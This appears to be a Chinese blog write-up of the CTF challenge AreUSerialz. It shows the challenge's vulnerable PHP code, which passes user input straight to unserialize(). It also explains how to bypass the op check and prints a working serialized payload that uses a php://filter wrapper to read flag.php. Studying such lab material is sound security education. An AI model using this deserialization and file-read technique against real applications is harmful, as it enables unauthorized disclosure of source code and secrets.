
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}反序列化+文件包含,目标是通过传str拿到flag.php的源码
这题destruct时触发process()
process()有两个情况,op=1时触发write(),op=2触发read(),这里我们要触发read才能读取源码。
注意destruct里面如果op==="2" op就会变回1所以这里我们反序列化时要让op等于数值2就不会触发这个if语句。
filename这里用伪协议读取flag.php源码
还有一点,php7.1+反序列化对类属性不敏感。PHP反序列化 | Y4tacker's Blog (gitee.io)
因为给的代码用的属性是protected,反序列化出来会多两个null符号,is_valid()限制了不能使用'\',我用%00尝试也没反应。考虑到以上几点,我们将protected改为public再序列化
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}

base64解码得到flag

![[<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> <span style='color:red;'>青</span><span style='color:red;'>龙</span><span style='color:red;'>组</span>]<span style='color:red;'>AreUSerialz</span>](https://img-blog.csdnimg.cn/direct/3f9117e7bccc4403bfe20690a4fd3545.png)
![[<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> <span style='color:red;'>青</span><span style='color:red;'>龙</span><span style='color:red;'>组</span>]<span style='color:red;'>AreUSerialz</span>](https://img-blog.csdnimg.cn/direct/414b2bb89c554c538e18c780330bd58c.png)
![buuctf--web(3) <span style='color:red;'>1</span>、BUUCTF [<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> <span style='color:red;'>青</span><span style='color:red;'>龙</span><span style='color:red;'>组</span>]<span style='color:red;'>AreUSerialz</span>](https://img-blog.csdnimg.cn/c997a0db76ea4d4290f6cf24f8212574.png)
![练习 23 Web [<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> <span style='color:red;'>青</span><span style='color:red;'>龙</span><span style='color:red;'>组</span>]<span style='color:red;'>AreUSerialz</span>](https://img-blog.csdnimg.cn/direct/72696fffa7b04b629361d72df244a268.png)
![[MRCTF<span style='color:red;'>2020</span>]Ez_bypass<span style='color:red;'>1</span> and [<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> <span style='color:red;'>青</span><span style='color:red;'>龙</span><span style='color:red;'>组</span>]<span style='color:red;'>AreUSerialz</span><span style='color:red;'>1</span>()php语言基础学习,以及序列化概念的基本了解](https://img-blog.csdnimg.cn/direct/3ee6f226719f439091011e1f7c6de2d1.png)
![[<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> 朱雀<span style='color:red;'>组</span>]phpweb<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/90a2f0f5f0e04d9fab14ea60d14f9fe2.png)
![[<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> 朱雀<span style='color:red;'>组</span>]Nmap<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/161c13906fa947db88844286c83aac44.png)
![[<span style='color:red;'>网</span><span style='color:red;'>鼎</span><span style='color:red;'>杯</span> <span style='color:red;'>2020</span> 朱雀<span style='color:red;'>组</span>]phpweb](https://img-blog.csdnimg.cn/img_convert/a404a4237fdec0feb92af881eaa8d0fa.png)






















![[docker] Docker的数据卷、数据卷容器,容器互联](https://img-blog.csdnimg.cn/direct/bae83321c9d6445eb4382afbc47c2b88.png)
